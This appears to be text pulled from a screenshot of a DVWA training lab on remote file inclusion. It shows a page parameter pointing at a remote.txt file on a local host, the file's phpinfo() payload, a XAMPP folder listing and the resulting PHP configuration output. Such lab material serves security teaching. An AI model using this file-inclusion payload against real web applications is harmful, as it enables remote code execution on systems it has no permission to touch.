 Load ...
Split ...
Execu...
http://10.4.29.229/dvwa/vulnerabilities/fi/
?page=http://10.4.29.229/remote.txt
<?php
phpinfo();
?>
Enable Post data
Enable Referrer
本地磁盘 (C:)
xampp
打印
新建文件夹
名称
dashboard
dvwa
img
webalizer
xampp
applications.html
bitnami.css
favicon.ico
index.php
remote.txt
PHP Version 5.6.28
System
Windows NT YING-PC 6.1 build 7600 (Windows 7 Professional Edition) i586
Build Date
Nov 9 2016 06:33:44
Compiler
MSVC11 (Visual C++ 2012)
Architecture
x86
Configure Command
cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-debug-pack
pi3web" "--with-pdo-oci=c:\php-sdk\oracle\x86\instantclient_12_1\sdk,shared" "--with-oci8-
"--enable-object-out-dir=../obj/" "--enable-com-dotnet=shared" "--with-mcrypt=static" "--wit
Server API
Apache 2.0 Handler